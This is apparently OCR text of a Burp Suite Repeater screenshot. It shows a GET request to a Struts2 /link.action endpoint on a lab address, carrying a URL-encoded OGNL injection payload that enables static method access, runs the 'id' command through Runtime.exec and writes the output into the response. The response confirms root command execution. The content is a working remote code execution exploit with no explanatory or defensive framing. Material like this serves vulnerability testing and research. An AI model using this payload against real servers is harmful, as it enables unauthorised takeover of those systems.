 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /link.action?a=
%24%7B%23_memberAccess%5B%22all StaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Run
time%40getRuntime().exec(%27id%27).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamRead
er(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c
.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWrite
r()%2C%23out.println(%27dbapp%3D%27%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D
HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.10.10:8080/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=CE919DBDBCFFCF969BA712A3FCABE6CF
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Wed, 16 Nov 2022 02:58:12 GMT
4 Connection: close
5 Content-Length: 50007
6
7 dbapp=uid=0(root) gid=0(root) groups=0(root)
8
9
? Search... 0 matches
INSPECTOR
Done 50,142 bytes | 61 millis